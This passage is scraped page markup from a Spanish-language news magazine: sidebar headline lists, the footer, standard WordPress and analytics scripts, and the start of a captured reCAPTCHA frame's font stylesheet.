<div class="td-module-thumb"><a href="https://www.todoenunclick.com/hechizos-digitales-como-los-ciberdelincuentes-encantan-tus-dispositivos/"  rel="bookmark" class="td-image-wrap " title="Hechizos digitales: cómo los ciberdelincuentes encantan tus dispositivos" ><img class="entry-thumb" src="" alt="" title="Hechizos digitales: cómo los ciberdelincuentes encantan tus dispositivos" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/10/Halloween-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/hechizos-digitales-como-los-ciberdelincuentes-encantan-tus-dispositivos/"  rel="bookmark" title="Hechizos digitales: cómo los ciberdelincuentes encantan tus dispositivos">Hechizos digitales: cómo los ciberdelincuentes encantan tus dispositivos</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T11:34:14-03:00" >29/10/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/medir-el-bienestar-el-cambio-que-transformo-mi-vida-y-mi-empresa/"  rel="bookmark" class="td-image-wrap " title="Medir el bienestar: el cambio que transformó mi vida y mi empresa" ><img class="entry-thumb" src="" alt="" title="Medir el bienestar: el cambio que transformó mi vida y mi empresa" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/10/Walter-Abrigo-TedX-2.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/medir-el-bienestar-el-cambio-que-transformo-mi-vida-y-mi-empresa/"  rel="bookmark" title="Medir el bienestar: el cambio que transformó mi vida y mi empresa">Medir el bienestar: el cambio que transformó mi vida y mi...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T08:58:13-03:00" >29/10/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/biwin-lanza-modulo-ddr5-para-overclocking-extremo-con-disipador-de-aluminio-y-rgb-personalizable/"  rel="bookmark" class="td-image-wrap " title="Biwin lanza módulo DDR5 para overclocking extremo con disipador de aluminio y RGB personalizable" ><img class="entry-thumb" src="" alt="" title="Biwin lanza módulo DDR5 para overclocking extremo con disipador de aluminio y RGB personalizable" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/10/Biwin-oc-lab-gold-edition-dw100-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/biwin-lanza-modulo-ddr5-para-overclocking-extremo-con-disipador-de-aluminio-y-rgb-personalizable/"  rel="bookmark" title="Biwin lanza módulo DDR5 para overclocking extremo con disipador de aluminio y RGB personalizable">Biwin lanza módulo DDR5 para overclocking extremo con disipador de aluminio...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T22:53:06-03:00" >28/10/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/adata-reconoce-a-distribuidores-y-resellers-con-premiacion-en-evento-adata-paradise/"  rel="bookmark" class="td-image-wrap " title="ADATA reconoce a distribuidores y resellers con premiación en evento ADATA Paradise" ><img class="entry-thumb" src="" alt="" title="ADATA reconoce a distribuidores y resellers con premiación en evento ADATA Paradise" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/10/Evento-ADATA-Paradise-3.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/adata-reconoce-a-distribuidores-y-resellers-con-premiacion-en-evento-adata-paradise/"  rel="bookmark" title="ADATA reconoce a distribuidores y resellers con premiación en evento ADATA Paradise">ADATA reconoce a distribuidores y resellers con premiación en evento ADATA...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T22:27:40-03:00" >28/10/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-92390","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64667";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21556";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/compartir-informacion-confidencial-por-whatsapp-pone-a-los-empleados-en-la-mira-de-ciberataques/"  rel="bookmark" class="td-image-wrap " title="Compartir información confidencial por WhatsApp pone a los empleados en la mira de ciberataques" ><img class="entry-thumb" src="" alt="" title="Compartir información confidencial por WhatsApp pone a los empleados en la mira de ciberataques" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/10/mysterius.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/compartir-informacion-confidencial-por-whatsapp-pone-a-los-empleados-en-la-mira-de-ciberataques/"  rel="bookmark" title="Compartir información confidencial por WhatsApp pone a los empleados en la mira de ciberataques">Compartir información confidencial por WhatsApp pone a los empleados en la...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T10:29:31-03:00" >31/10/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/hechizos-digitales-como-los-ciberdelincuentes-encantan-tus-dispositivos/"  rel="bookmark" class="td-image-wrap " title="Hechizos digitales: cómo los ciberdelincuentes encantan tus dispositivos" ><img class="entry-thumb" src="" alt="" title="Hechizos digitales: cómo los ciberdelincuentes encantan tus dispositivos" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/10/Halloween-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/hechizos-digitales-como-los-ciberdelincuentes-encantan-tus-dispositivos/"  rel="bookmark" title="Hechizos digitales: cómo los ciberdelincuentes encantan tus dispositivos">Hechizos digitales: cómo los ciberdelincuentes encantan tus dispositivos</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T11:34:14-03:00" >29/10/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/medir-el-bienestar-el-cambio-que-transformo-mi-vida-y-mi-empresa/"  rel="bookmark" class="td-image-wrap " title="Medir el bienestar: el cambio que transformó mi vida y mi empresa" ><img class="entry-thumb" src="" alt="" title="Medir el bienestar: el cambio que transformó mi vida y mi empresa" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/10/Walter-Abrigo-TedX-2.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/medir-el-bienestar-el-cambio-que-transformo-mi-vida-y-mi-empresa/"  rel="bookmark" title="Medir el bienestar: el cambio que transformó mi vida y mi empresa">Medir el bienestar: el cambio que transformó mi vida y mi...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T08:58:13-03:00" >29/10/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21888</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20608</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16584</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">758</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">547</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">277</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-child\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.0.19 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r="koko_analytics";function t(t){t.m=e[r].use_cookie?"c":e[r].method[0],navigator.sendBeacon(e[r].url,new URLSearchParams(t))}e[r].request=t,e[r].trackPageview=function(){if("prerender"!=document.visibilityState&&!/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)){var i=0==document.referrer.indexOf(e[r].site_url)?"":document.referrer;t({pa:e[r].path,po:e[r].post_id,r:i})}},e.addEventListener("load",function(){e[r].trackPageview()})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2024
Version: 5.4.3.3 (rara)
Deploy mode: deploy
uid: 690691b05d13d
-->
<link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=94e3db323d2be3d0b4b8e7219a273535' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=94e3db323d2be3d0b4b8e7219a273535' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/json2.min.js" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.779 seconds, on 01/11/2025 @ 8:03 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=3ik1sbccp5e2
body_size: 45092
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
